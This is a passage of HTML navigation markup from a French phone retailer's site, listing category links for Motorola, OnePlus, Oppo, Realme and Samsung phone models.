                <a href="https://storephone.fr/2092-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2093-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2094-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2095-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2096-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2097-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2098-moto-g73">Moto G73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2099-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2100-moto-razr-40">Moto Razr 40</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/717-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/2105-gamme-3-3t-5-5t">Gamme 3 / 3T / 5 / 5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2106-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2107-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2108-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2109-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/802-gamme-66t">Gamme 6/6T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/805-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/806-oneplus-6t">OnePlus 6T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/803--gamme-7-7t-7t-pro-8-8-pro-8t">Gamme 7 / 7T / 7T Pro / 8 / 8 Pro / 8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/807-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2101-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/808-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2102-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2103-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/809-oneplus-8t">OnePlus 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2104-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2110-gamme-9-9pro-10t-5g-10-pro">Gamme 9 / 9Pro / 10T 5G / 10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2111-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2112-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2113-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2114-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2115-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2116-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/804-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/810-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2118-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2117-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2122-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2119-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2120-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2121-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2123-oneplus-nord-ce-3-lite-5g">OnePlus Nord CE 3 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2124-oneplus-nord-n10-5g">Oneplus Nord N10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1952-oneplus-nord-n20-5g">OnePlus Nord N20 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2125-oneplus-nord-n20-se">OnePlus Nord N20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/943-oneplus-nord-n100">OnePlus Nord N100</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/681-oppo">Oppo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/882-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/885-a1k">A1k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/886-a3">A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/887-a3s">A3s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/888-a5-ax5">A5 (AX5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/889-a5s">A5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/890-a5-2020">A5 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/891-a7">A7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/892-a7x">A7x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/893-ax7">Ax7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1934-a8">A8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/894-a9">A9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/895-a9x">A9x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/896-a9-2020">A9 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/899-a11">A11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1932-a11k">A11k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1935-a11s">A11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/897-a11x">A11x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1879-a12">A12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/901-a15">A15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/902-a15s">A15s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1880-a16">A16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1881-a16k">A16K</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1882-a16s">A16s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1883-a17">A17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1884-a17k">A17k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/898-a31">A31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/947-a32">A32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1885-a33-2020">A33 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1933-a35-2021">A35 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1938-a36-4g">A36 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1936-a39">A39</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1886-a52">A52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/948-a53">A53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/903-a53-5g">A53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/904-a53s">A53s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/905-a53s-5g">A53s 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/906-a54">A54</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/907-a54-5g">A54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1887-a54s">A54s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1888-a55-4g">A55 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/908-a57">A57</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1889-a57-5g">A57 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1939-a57e">A57e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1890-a57s">A57s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2170-a58-5g">A58 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/909-a59">A59</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1891-a72">A72</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1892-a72-5g">A72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/910-a73">A73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1893-a73-5g">A73 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/914-a74">A74</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/911-a74-5g">A74 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1897-a77-5g">A77 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1894-a76">A76</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1895-a77-4g">A77 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1896-a77s">A77s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/956-a91">A91</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1898-a92">A92</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1949-a92s">A92s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/952-a93">A93</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1899-a93-5g">A93 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/912-a94">A94</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/913-a94-5g">A94 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1950-a95">A95</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1900-a96-4g">A96 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1901-a96-5g">A96 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/926-gamme-find">Gamme Find</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1902-find-n2-flip">Find N2 Flip</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1903-find-x">Find X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1947-find-x2">Find X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/927-find-x2-lite">Find X2 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1904-find-x2-neo">Find X2 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1905-find-x2-pro">Find X2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1906-find-x3">Find X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/953-find-x3-lite">Find X3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1907-find-x3-neo">Find X3 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1908-find-x3-pro">Find X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1910-find-x5">Find X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1909-find-x5-lite">Find X5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1911-find-x5-pro">Find X5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/883-gamme-reno">Gamme Reno</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1912-reno">Reno</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/951-reno-2">Reno 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1913-reno2-f">Reno2 F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/917-reno2-z">Reno2 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1914-reno3-4g">Reno3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/955-reno3-5g">Reno3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/918-reno4">Reno4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1915-reno4-5g">Reno4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1940-reno4f">Reno4F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1941-reno4-lite">Reno4 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1916-reno4-pro-5g">Reno4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/919-reno4-z-5g">Reno4 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/920-reno5-5g">Reno5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1945-reno5f">Reno5F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1917-reno5-lite">Reno5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1918-reno5-pro-5g">Reno5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/921-reno5-z">Reno5 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1919-reno6-5g">Reno6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1920-reno6-pro-5g">Reno6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1921-reno6-z">Reno6 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1922-reno7-4g">Reno7 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1923-reno7-5g">Reno7 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1946-reno7-lite">Reno7 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1924-reno7-z-5g">Reno7 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1925-reno8">Reno8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1926-reno8-lite">Reno8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1927-reno8-pro">Reno8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/916-reno-z">Reno Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1951-reno8z-5g">Reno8Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1953-reno6-lite">Reno6 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/884-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/922-f1s">F1s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1928-f5">F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/945-f7">F7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/923-f9-f9-pro">F9 (F9 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/924-f11">F11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/925-f11-pro">F11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/957-f15">F15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1942-f17-pro">F17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/928-f19">F19</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1944-f19-pro">F19 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/929-f19s">F19s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1929-k3">K3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/950-k5">K5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1948-k7">K7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1930-r15-pro">R15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/930-r17">R17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/931-r17-pro">R17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/933-rx17-neo">RX17 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/932-rx17-pro">RX17 Pro</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/934-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1185-gamme-5">Gamme 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1998-realme-5">Realme 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1186-realme-5i">Realme 5i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1999-realme-5-pro">Realme 5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/936-gamme-6">Gamme 6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2000-realme-6">Realme 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/941-realme-6i">Realme 6i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/940-realme-6i-india">Realme 6i (India)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2001-realme-6-pro">Realme 6 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/937-gamme-7">Gamme 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2002-realme-7">Realme 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/942-realme-7i">Realme 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2003-realme-7-pro">Realme 7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2004-gamme-8">Gamme 8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2005-realme-8">Realme 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2007-realme-8-5g">Realme 8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2009-realme-8i">Realme 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2006-realme-8-pro">Realme 8 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2011-gamme-9">Gamme 9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2013-realme-9-4g">Realme 9 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2014-realme-9-5g-">Realme 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2015-realme-9i">Realme 9i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2016-realme-9i-5g">Realme 9i 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2021-realme-9-pro">Realme 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2012-realme-9-pro-5g">Realme 9 Pro+ 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2017-gamme-10">Gamme 10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2018-realme-10-5g">Realme 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2023-realme-10s">Realme 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2022-realme-10-pro">Realme 10 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2024-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2283-realme-11-4g">Realme 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2025-realme-11-5g">Realme 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2026-realme-11-pro">Realme 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2027-realme-11-pro">Realme 11 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/935-gamme-c">Gamme C</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1931-realme-c1">Realme C1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2028-realme-c3">Realme C3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/938-realme-c11">Realme C11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/946-realme-c11-2021">Realme C11 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/939-realme-c12">Realme C12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2029-realme-c15">Realme C15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/949-realme-c17">Realme C17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2030-realme-c20">Realme C20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2031-realme-c21">Realme C21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2032-realme-c21y">Realme C21Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2033-realme-c25">Realme C25</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2034-realme-c25y">Realme C25Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2035-realme-c30">Realme C30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2036-realme-c30s">Realme C30s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2037-realme-c31">Realme C31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2038-realme-c33">Realme C33</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2039-realme-c35">Realme C35</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2040-realme-c53">Realme C53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2041-realme-c55">Realme C55</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1937-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2020-realme">Realme</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2042-realme-gt-5g">Realme GT 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2049-realme-gt2">Realme GT2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2050-realme-gt2-pro">Realme GT2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2043-realme-gt-master">Realme GT Master</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2044-realme-gt-neo">Realme GT Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2045-realme-gt-neo-2">Realme GT Neo 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2046-realme-gt-neo-3-80w">Realme GT Neo 3 80W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2047-realme-gt-neo-3-150w">Realme GT Neo 3 150W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2048-realme-gt-neo-3t">Realme GT Neo 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2051-realme-narzo-20">Realme Narzo 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2008-realme-narzo-30-5g">Realme Narzo 30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2052-realme-narzo-30a">Realme Narzo 30A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2010-realme-narzo-50-4g">Realme Narzo 50 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2053-realme-narzo-50a">Realme Narzo 50A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2054-realme-narzo-50a-prime">Realme Narzo 50A Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2055-realme-narzo-50i-prime">Realme Narzo 50i Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2056-realme-narzo-n53">Realme Narzo N53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2057-realme-q">Realme Q</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2058-realme-q5">Realme Q5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2059-realme-x">Realme X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2060-realme-x3-superzoom">Realme X3 SuperZoom</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2061-realme-x50-5g">Realme X50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2062-realme-x50-pro-5g">Realme X50 Pro 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/36-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/811-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/816-a01-a015">A01 A015</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/817-a01-core-a013">A01 Core A013</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/818-a02-a022">A02 A022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/821-a02-core-a260">A02 Core A260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/819-a02s-a025">A02s A025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1055-a03-a035">A03 A035</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/820-a03-core-a032">A03 Core A032</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1371-a03s-a037">A03s A037</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1374-a04-a045">A04 A045</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1653-a04e-a042">A04e A042</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1373-a04s-a047">A04s A047</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2317-a05-a055">A05 A055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2318-a05s-a057">A05s A057</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2316-a06-a065">A06 A065</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/822-a3-2016-a310">A3 2016 A310</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1665-a3-2017-a320">A3 2017 A320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/823-a5-2016-a510">A5 2016 A510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/824-a5-2017-a520">A5 2017 A520</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/825-a6-2018-a600">A6 2018 A600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/826-a6-2018-a605">A6+ 2018 A605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/879-a7-2016-a710">A7 2016 A710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/863-a7-2017-a720">A7 2017 A720</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/827-a7-2018-a750">A7 2018 A750</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/828-a8-2018-a530">A8 2018 A530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1674-a9-2018-a920">A9 2018 A920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/829-a10-a105f">A10 A105F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/830-a10-a105fn">A10 A105FN</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/831-a10s-a107">A10s A107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/832-a11-a115">A11 A115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/833-a12-a125">A12 A125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/834-a12-nacho-a127">A12 Nacho A127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1051-a13-a135">A13 A135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1658-a13-a137">A13 A137</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1655-a13-5g-a136">A13 5G A136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1659-a14-a145">A14 A145</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1660-a14-5g-a146">A14 5G A146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2208-a15-a155">A15 A155</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2209-a15-5g-a156">A15 5G A156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1661-a20-a205">A20 A205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1052-a20e-a202">A20e A202</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/835-a20s-a207">A20s A207</a>
                            </li>
                    <li >
